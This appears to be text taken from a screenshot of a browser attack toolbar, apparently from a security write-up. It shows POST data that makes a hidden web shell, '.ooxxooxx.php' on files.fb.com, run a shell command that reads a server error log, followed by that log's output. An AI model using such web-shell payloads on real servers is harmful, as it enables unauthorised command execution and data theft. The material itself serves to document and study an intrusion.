 https://files.fb.com/courier/t...
https://files.fb.com/courier/t...
view-source:https://files.fb.com/courier/themes/templates/.ooxxooxx.php
搜尋
INT
SQL
XSS
Encryption
Encoding
Other
Load URL (A)
https://files.fb.com/courier/1000@/security_key2.api
Split URL (S)
Execute (X)
Enable Post data
Enable Referrer
Post data
ooxxooxx=echo "\n".`$_POST[ccc]`;
&ccc=cat /var/opt/apache/php_error_log
1053 [19-Sep-2015 00:46:46] PHP Parse error:  syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 10
1054 [19-Sep-2015 00:47:50] PHP Parse error:  syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 10
1055 [19-Sep-2015 00:48:28] PHP Parse error:  syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 14
1056 [19-Sep-2015 00:48:31] PHP Parse error:  syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 14
1057 [19-Sep-2015 00:49:52] PHP Parse error:  syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 10
1058 [19-Sep-2015 00:51:13] PHP Parse error:  syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 10
1059 [19-Sep-2015 00:51:58] PHP Parse error:  syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 11
1060 [19-Sep-2015 00:52:01] PHP Parse error:  syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 11
1061 [19-Sep-2015 00:54:59] PHP Parse error:  syntax error, unexpected ')', expecting ',' or ';' in /home/filex1/custom_template/1000/sclient_user_default.php on
line 10
1062 [19-Sep-2015 00:55:03] PHP Parse error:  syntax error, unexpected ')', expecting ',' or ';' in /home/filex1/custom_template/1000/sclient_user_default.php on
line 10
1063 [19-Sep-2015 00:55:31] PHP Parse error:  syntax error, unexpected ')' in /home/filex1/custom_template/1000/sclient_user_default.php on line 10
1064 [19-Sep-2015 00:55:35] PHP Parse error:  syntax error, unexpected ')' in /home/filex1/custom_template/1000/sclient_user_default.php on line 10
1065 [19-Sep-2015 00:56:50] PHP Parse error:  syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 10
1066 [19-Sep-2015 01:09:11] PHP Fatal error:  Call to undefined function ext_dir_user_attr() in /home/filex1/custom_template/1000/sclient_user_default.php on line 13
1067 [19-Sep-2015 01:09:51] PHP Fatal error:  Cannot redeclare sclient_user_auth() in /home/seos/courier/sclient_user_default.inc on line 42
1068 [19-Sep-2015 01:29:07] PHP Parse error:  syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 214
1069 [02-Feb-2016 12:59:31] PHP Parse error:  syntax error, unexpected $end in /home/seos/courier/themes/templates/.ooxxooxx.php(1) : eval()'d code on line 1
1070
php_
強調全部 (A)
符合大小寫 (C)
找不到指定文字